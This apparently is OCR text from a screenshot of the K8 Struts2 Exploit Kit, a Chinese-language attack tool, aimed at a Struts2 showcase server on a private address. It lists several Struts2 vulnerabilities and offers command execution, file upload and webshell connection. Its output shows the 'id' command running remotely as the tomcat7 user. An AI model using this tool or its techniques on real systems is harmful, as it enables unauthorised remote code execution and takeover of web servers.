 K8 Struts2 Exploit Kit 20160426
目标: http://10.1.31.20:8080/struts2.3.28-showcase/index.action 清空粘贴
编码: UTF-8 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: id 执行 保存结果 清空结果
unix 3 [ ] STREAM CONNECTED 1708 @/com/ubuntu/upstart
unix 3 [ ] STREAM CONNECTED 8426 @/com/ubuntu/upstart
unix 3 [ ] DGRAM 7667
unix 2 [ ] DGRAM 2003
unix 3 [ ] STREAM CONNECTED 38267
unix 3 [ ] STREAM CONNECTED 7881 /var/run/dbus/system_bus_socket
unix 2 [ ] DGRAM 39080
unix 2 [ ] DGRAM 38176
unix 3 [ ] STREAM CONNECTED 1699
unix 3 [ ] STREAM CONNECTED 8421
unix 3 [ ] STREAM CONNECTED 1894
unix 3 [ ] STREAM CONNECTED 10576 /var/run/dbus/system_bus_socket
unix 2 [ ] STREAM CONNECTED 10605
unix 3 [ ] STREAM CONNECTED 10575
unix 3 [ ] STREAM CONNECTED 10574
unix 2 [ ] DGRAM 10607
unix 2 [ ] STREAM CONNECTED 38402
unix 2 [ ] STREAM CONNECTED 39078
unix 3 [ ] STREAM CONNECTED 7807
unix 3 [ ] STREAM CONNECTED 38266
unix 3 [ ] STREAM CONNECTED 7806
unix 3 [ ] STREAM CONNECTED 2024
unix 3 [ ] STREAM CONNECTED 7745
unix 3 [ ] STREAM CONNECTED 11771
unix 2 [ ] DGRAM 8977
unix 3 [ ] DGRAM 7668
unix 3 [ ] STREAM CONNECTED 7808 /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 1848 @/com/ubuntu/upstart
unix 3 [ ] STREAM CONNECTED 38269
unix 3 [ ] STREAM CONNECTED 39056 /var/run/dbus/system_bus_socket
unix 2 [ ] DGRAM 10502
★K8cmd-> id
==================================================================================================================
=
uid=106(tomcat7) gid=112(tomcat7) groups=112(tomcat7)